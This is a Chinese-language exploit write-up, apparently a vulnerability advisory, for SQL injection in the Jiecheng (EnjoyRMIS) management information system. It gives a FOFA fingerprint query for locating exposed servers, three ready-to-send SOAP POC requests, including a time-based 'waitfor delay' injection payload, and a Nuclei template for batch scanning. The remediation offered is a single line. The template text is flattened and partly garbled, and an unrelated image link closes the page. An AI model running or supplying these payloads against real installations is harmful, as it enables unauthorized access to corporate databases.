免责声明:
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
一:漏洞描述
捷诚管理信息系统是一款功能全面,可以支持自营、联营到外柜租赁的管理,其自身带工作流管理工具,能够帮助企业有效的开展内部审批工作。该产品CWSFinanceCommon.asmx、CWSHr.asmx、cwsoa.asmx多处接口存在SQL注入。
二:漏洞影响版本
全版本

三:网络空间测绘查询
fofa:
body="/Scripts/EnjoyMsg.js"
四:漏洞复现


POC1:
POST /EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx HTTP/1.1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Connection: close
Content-Length: 369
Accept: */*
Accept-Language: en
Content-Type: text/xml; charset=utf-8
Accept-Encoding: gzip<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><GetOSpById xmlns="http://tempuri.org/"><sId>1';waitfor delay '0:0:5'--+</sId></GetOSpById></soap:Body>
</soap:Envelope>
延时注入5秒

POC2:
POST /EnjoyRMIS_WS/WS/Hr/CWSHr.asmx HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Host: x.x.x.x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
SOAPAction: http://tempuri.org/GetLeaveReqById
Content-Type: text/xml;charset=UTF-8
Content-Length: 316<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/"><soapenv:Header/><soapenv:Body><tem:GetLeaveReqById><!--type: string--><tem:sId>gero et</tem:sId></tem:GetLeaveReqById></soapenv:Body>
</soapenv:Envelope>

POC3:
POST /EnjoyRMIS_WS/WS/POS/cwsoa.asmx HTTP/1.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
Host: x.x.x.x
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
SOAPAction: http://tempuri.org/GetOAById
Content-Type: text/xml;charset=UTF-8
Content-Length: 276<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/"><soap:Header/><soap:Body><tem:GetOAById><!--type: string--><tem:sId>gero et</tem:sId></tem:GetOAById></soap:Body>
</soap:Envelope>

五:批量验证
id: jiecheng-CWSFinanceCommon-sqliinfo:name: 捷诚管理信息系统 CWSFinanceCommon.asmx SQL注入漏洞author: fgzseverity: highdescription: '捷诚管理信息系统是一款功能全面,可以支持自营、联营到外柜租赁的管理,其自身带工作流管理工具,能够帮助企业有效的开展内部审批工作。该系统CWSFinanceCommon.asmx 存在sql注入漏洞。黑客可以通过该漏洞获取数据库敏感信息,甚至远控服务器。'tags: 2023,jiecheng,sqlimetadata:max-request: 3fofa-query: body="/Scripts/EnjoyMsg.js"verified: truehttp:- method: POSTpath:- "{{BaseURL}}/EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx"headers:Content-Type: text/xml; charset=utf-8body: "<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<soap:Envelope xmlns:xsi=\"\http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"\\ xmlns:soap=\"http://schemas.xmlsoap.org/soap/envelope/\">\n <soap:Body>\n\\ <GetOSpById xmlns=\"http://tempuri.org/\">\n <sId>1';waitfor delay\\ '0:0:5'--+</sId>\n </GetOSpById>\n </soap:Body>\n</soap:Envelope>"matchers:- type: dsldsl:- "status_code == 200 && duration>=5 && duration<=6"
六:修复建议
联系厂家获取修复补丁。

![[MICROSAR Adaptive] --- Persistency](https://img-blog.csdnimg.cn/46a5c4e887834712bdf641350a8e7881.png)